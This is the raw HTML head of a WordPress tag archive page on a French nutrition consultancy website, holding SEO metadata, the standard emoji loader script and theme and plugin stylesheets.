

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://science-nutrition.com/tag/agencebio/
body_size: 23285
content:
<!DOCTYPE HTML>
<html lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8">
	<title>Orchidali &#8211; Quand l&#039;alimentation devient santéagencebio Archives - Orchidali - Quand l&#039;alimentation devient santé</title>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
		<meta name="keywords" content="nutrition,alimentation,sante,aliment sante,nutrition sante,agence conseil,etude scientifique,conseil nutrition,conseil nutrition sante,communication scientifique,litterature nutrition,revue litterature,reglementation nutrition,reglement allegation sante,reglementation aliment,reglementation complement alimentaire,formation alimentation sante,formation nutrition,sensibilisation nutrition,alimentation durable,engagement nutrition">
		<meta name="author" content="Orchidali">
	<link rel="shortcut icon" href="https://science-nutrition.com/wp-content/uploads/2016/07/orchidali-favicon.png">	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="wpp-js" src="https://science-nutrition.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.1.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://science-nutrition.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="da5ff13672" data-lang="0" data-debug="0" type="text/javascript"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://science-nutrition.com/tag/agencebio/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="agencebio Archives - Orchidali - Quand l&#039;alimentation devient santé" />
	<meta property="og:url" content="https://science-nutrition.com/tag/agencebio/" />
	<meta property="og:site_name" content="Orchidali - Quand l&#039;alimentation devient santé" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://science-nutrition.com/tag/agencebio/","url":"https://science-nutrition.com/tag/agencebio/","name":"agencebio Archives - Orchidali - Quand l&#039;alimentation devient santé","isPartOf":{"@id":"https://science-nutrition.com/#website"},"primaryImageOfPage":{"@id":"https://science-nutrition.com/tag/agencebio/#primaryimage"},"image":{"@id":"https://science-nutrition.com/tag/agencebio/#primaryimage"},"thumbnailUrl":"https://science-nutrition.com/wp-content/uploads/2019/06/agencebio-e1560859349569.jpg","breadcrumb":{"@id":"https://science-nutrition.com/tag/agencebio/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://science-nutrition.com/tag/agencebio/#primaryimage","url":"https://science-nutrition.com/wp-content/uploads/2019/06/agencebio-e1560859349569.jpg","contentUrl":"https://science-nutrition.com/wp-content/uploads/2019/06/agencebio-e1560859349569.jpg","width":190,"height":190,"caption":"LOGO Agence Française pour le Développement et la Promotion de l'Agriculture Biologique"},{"@type":"BreadcrumbList","@id":"https://science-nutrition.com/tag/agencebio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://science-nutrition.com/"},{"@type":"ListItem","position":2,"name":"agencebio"}]},{"@type":"WebSite","@id":"https://science-nutrition.com/#website","url":"https://science-nutrition.com/","name":"Orchidali - Quand l&#039;alimentation devient santé","description":"Quand l&#039;alimentation devient santé","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://science-nutrition.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux" href="https://science-nutrition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux des commentaires" href="https://science-nutrition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux de l’étiquette agencebio" href="https://science-nutrition.com/tag/agencebio/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/science-nutrition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://science-nutrition.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://science-nutrition.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1380px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #f78f1e;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #f78f1e;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #f7d1a8;color: #f78f1e !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #f78f1e !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #f78f1e;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {padding-top: 26.5px;padding-bottom: 26.5px;}.wprmenu_bar div.wpr_search form {top: 56.5px;}html body div#wprmenu_bar {height : 80px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 80px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://science-nutrition.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-body-text-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-heading-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='motioncss-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/motioncss.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='motioncss-widgets-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/motioncss-widgets.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jgrowl-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/jquery.jgrowl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/font-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://science-nutrition.com/wp-includes/css/dist/components/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-widgets-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-block-legacy-widget__edit-form{background:#fff;border-radius:2px;border:1px solid #1e1e1e;padding:11px;max-height:calc(100vh - 2px);overflow-y:scroll}.wp-block-legacy-widget__edit-form:not([hidden]){display:flow-root}.wp-block-legacy-widget__edit-form .wp-block-legacy-widget__edit-form-title{color:#000;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:14px;font-weight:600;margin:0 0 12px}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside{border:none;box-shadow:none;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside p{margin:8px 0}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside label{font-size:13px;line-height:2.1}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside a,.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input,.wp-block-legacy-widget__edit-form .widget-inside.widget-inside label{font-family:system-ui;font-weight:400;color:#000}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=date],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=datetime-local],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=datetime],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=email],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=month],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=number],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=password],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=search],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=tel],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=text],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=time],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=url],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=week],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside select{font-family:system-ui;background-color:transparent;box-sizing:border-box;border:1px solid #757575;border-radius:3px;box-shadow:none;color:#000;display:block;margin:0;width:100%;font-size:13px;font-weight:400;line-height:1;min-height:30px;padding-left:8px;padding-top:8px;padding-bottom:8px}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside select{padding-left:4px}.wp-block-legacy-widget__edit-form .widget.open,.wp-block-legacy-widget__edit-form .widget.open:focus-within{z-index:0}.wp-block-legacy-widget__edit-form.wp-block-legacy-widget__edit-form,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview{color:#000}.wp-block-legacy-widget__edit-no-preview,.wp-block-legacy-widget__edit-preview{cursor:pointer}.wp-block-legacy-widget__edit-no-preview:hover:after,.wp-block-legacy-widget__edit-preview:hover:after{border-radius:2px;border:1px solid #949494;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-legacy-widget__edit-preview.is-offscreen{left:-9999px;position:absolute;top:0;width:100%}.wp-block-legacy-widget__edit-preview-iframe{overflow:hidden;width:100%}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview{background:#f0f0f0;padding:8px 12px}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview h3,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview p{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview h3{font-size:14px;font-weight:600;margin:4px 0}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview p{margin:4px 0}.wp-block-legacy-widget-inspector-card{padding:0 16px 16px 52px}.interface-complementary-area .wp-block-legacy-widget-inspector-card__name{margin:0 0 5px;font-weight:500}.is-selected .wp-block-legacy-widget__container{padding:8px 12px;min-height:50px}.components-popover__content .wp-block-legacy-widget__edit-form{min-width:400px}.wp-block-legacy-widget .components-base-control{width:100%}.wp-block-legacy-widget .components-select-control__input{padding:0;font-family:system-ui}.wp-block-widget-group.has-child-selected:after{border-radius:2px;border:1px solid var(--wp-admin-theme-color);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-widget-group .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:18px;font-weight:600}.wp-block-widget-group__placeholder .block-editor-inserter{width:100%}.is-dark-theme .wp-block-widget-group__placeholder .block-editor-button-block-appender{box-shadow:inset 0 0 0 1px #1e1e1e;color:#1e1e1e}
</style>
<link rel='stylesheet' id='responsive-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/responsive.css?ver=1' type='text/css' media='all' />
